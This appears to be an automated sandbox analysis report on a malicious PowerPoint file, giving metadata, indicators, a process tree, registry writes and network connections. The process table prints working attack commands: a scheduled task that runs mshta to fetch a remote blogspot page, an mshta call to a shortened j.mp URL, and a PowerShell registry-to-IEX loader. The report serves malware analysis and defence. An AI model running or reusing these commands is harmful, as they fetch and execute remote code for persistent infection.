| File name: | mal2.ppt |
| Full analysis: | https://app.any.run/tasks/f5f19087-37b9-4115-80bd-190b672270d5 |
| Verdict: | Malicious activity |
| Analysis date: | November 29, 2020, 10:43:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-powerpoint |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: calc, Author: sexy, Keywords: office, Last Saved By: Masterofyourfather, Revision Number: 31, Name of Creating Application: Microsoft Office PowerPoint, Total Editing Time: 58:17, Create Time/Date: Wed Aug 16 01:00:00 2006, Last Saved Time/Date: Mon Nov 23 14:01:18 2020, Number of Words: 4 |
| MD5: | BA434FBDF17083EDACF11531490BF75C |
| SHA1: | 120D590C47C14B159EDAA499C0A76D5EE0DB73DB |
| SHA256: | F6263456F6BE5D97A65E322B87F77F8527B75E8B81FD599D758BEAE5DFFDE1E5 |
| SSDEEP: | 3072:KF5kYbIbuURRj6KoGNslD66G9lYPLT4pt7:KFWYC |


MALICIOUS
Unusual execution from Microsoft Office
- POWERPNT.EXE (PID: 2208)
Starts MSHTA.EXE for opening HTA or HTMLS files
- POWERPNT.EXE (PID: 2208)
Changes settings of System certificates
- mshta.exe (PID: 3912)
Changes the autorun value in the registry
- mshta.exe (PID: 3912)
Uses Task Scheduler to run other applications
- mshta.exe (PID: 3912)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 1736)
SUSPICIOUS
Adds / modifies Windows certificates
- mshta.exe (PID: 3912)
Executed via WMI
- powershell.exe (PID: 2904)
PowerShell script executed
- powershell.exe (PID: 2904)
Creates files in the user directory
- powershell.exe (PID: 2904)
INFO
Reads Microsoft Office registry keys
- POWERPNT.EXE (PID: 2208)
Checks supported languages
- POWERPNT.EXE (PID: 2208)
Creates files in the user directory
- POWERPNT.EXE (PID: 2208)
Reads internet explorer settings
- mshta.exe (PID: 3912)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .pps/ppt | | | Microsoft PowerPoint document (79.7) |
|---|
EXIF
FlashPix
| CompObjUserTypeLen: | 25 |
|---|---|
| CompObjUserType: | Microsoft Forms 2.0 Form |
| Title: | calc |
| Author: | sexy |
| Keywords: | office |
| LastModifiedBy: | Masterofyourfather |
| RevisionNumber: | 31 |
| Software: | Microsoft Office PowerPoint |
| TotalEditTime: | 58.3 minutes |
| CreateDate: | 2006:08:16 00:00:00 |
| ModifyDate: | 2020:11:23 14:01:18 |
| Words: | 4 |
| ThumbnailClip: | (Binary data 57736 bytes, use -b option to extract) |
| CodePage: | Windows Latin 1 (Western European) |
| PresentationTarget: | On-screen Show (4:3) |
| Bytes: | - |
| Paragraphs: | 4 |
| Slides: | 8 |
| Notes: | 4 |
| HiddenSlides: | - |
| MMClips: | - |
| AppVersion: | 12 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
Total processes
41
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1736 | "C:\Windows\System32\schtasks.exe" /create /sc MINUTE /mo 80 /tn ""lunkicharkhi"" /F /tr ""\""mshta\""vbscript:Execute("\"CreateObject(""\""Wscript.Shell""\"").Run ""\""mshta https://zoomba619.blogspot.com/p/18r.html""\"", 0 : window.close"\") | C:\Windows\System32\schtasks.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2208 | "C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE" "C:\Users\admin\Desktop\mal2.ppt" | C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft PowerPoint Exit code: 0 Version: 14.0.6009.1000 Modules
| |||||||||||||||
| 2904 | powershell ((gp HKCU:\Software).juggga)|IEX | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3912 | mshta http://%748237%728748@j.mp/abipandrasiolaods | C:\Windows\system32\mshta.exe | POWERPNT.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
1 247
Read events
1 039
Write events
198
Delete events
10
Modification events
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | write | Name: | 9?< |
Value: 393F3C00A0080000010000000000000000000000 | |||
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2208) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
11
Text files
13
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2208 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\CVR38F0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2208 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\~DFFF48D31955D449AB.TMP | — | |
MD5:— | SHA256:— | |||
| 3912 | mshta.exe | C:\Users\admin\AppData\Local\Temp\Cab6CA3.tmp | — | |
MD5:— | SHA256:— | |||
| 3912 | mshta.exe | C:\Users\admin\AppData\Local\Temp\Tar6CA4.tmp | — | |
MD5:— | SHA256:— | |||
| 2208 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2208 | POWERPNT.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\mal2.ppt.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2208 | POWERPNT.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3912 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\error[1] | — | |
MD5:— | SHA256:— | |||
| 2904 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OU93ZELLG1XJ2L14Z4B0.temp | — | |
MD5:— | SHA256:— | |||
| 3912 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\CFE86DBBE02D859DC92F1E17E0574EE8_46766FC45507C0B9E264E4C18BC7288B | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
8
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3912 | mshta.exe | GET | 200 | 172.217.18.3:80 | http://ocsp.pki.goog/gts1o1core/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEQDXYo2Lt8hPnQIAAAAAgFV%2F | US | der | 472 b | whitelisted |
3912 | mshta.exe | GET | 200 | 172.217.18.3:80 | http://ocsp.pki.goog/gts1o1core/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEQCHGce5VPZsRgIAAAAAgFYB | US | der | 472 b | whitelisted |
3912 | mshta.exe | GET | 301 | 67.199.248.16:80 | http://j.mp/abipandrasiolaods | US | html | 135 b | shared |
3912 | mshta.exe | GET | 200 | 172.217.18.3:80 | http://ocsp.pki.goog/gts1o1core/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEAIKNcaM9Fb6AgAAAACAVbY%3D | US | der | 471 b | whitelisted |
3912 | mshta.exe | GET | 200 | 172.217.18.3:80 | http://ocsp.pki.goog/gsr2/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBTgXIsxbvr2lBkPpoIEVRE6gHlCnAQUm%2BIHV2ccHsBqBt5ZtJot39wZhi4CDQHjtJqhjYqpgSVpULg%3D | US | der | 468 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3912 | mshta.exe | 67.199.248.16:80 | j.mp | Bitly Inc | US | shared |
3912 | mshta.exe | 216.58.207.65:443 | myrilullimotithi.blogspot.com | Google Inc. | US | whitelisted |
3912 | mshta.exe | 172.217.18.3:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
3912 | mshta.exe | 216.58.207.41:443 | www.blogger.com | Google Inc. | US | whitelisted |
3912 | mshta.exe | 172.217.18.173:443 | accounts.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
j.mp |
| shared |
myrilullimotithi.blogspot.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
www.blogger.com |
| shared |
resources.blogblog.com |
| whitelisted |
accounts.google.com |
| shared |
google.com |
| malicious |